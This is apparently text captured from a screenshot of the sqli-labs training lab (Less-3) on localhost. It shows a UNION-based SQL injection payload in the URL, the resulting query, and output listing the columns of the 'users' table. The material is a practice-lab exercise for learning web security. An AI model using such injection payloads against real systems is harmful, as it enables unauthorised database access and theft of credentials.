 localhost/sqli-labs/Less-3/?id=-1%27)%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=%27sec...
R
有新版 Chrome 可用
Welcome Dhakkan
SELECT * FROM users WHERE id=('-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'-- ') LIMIT 0,1Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-3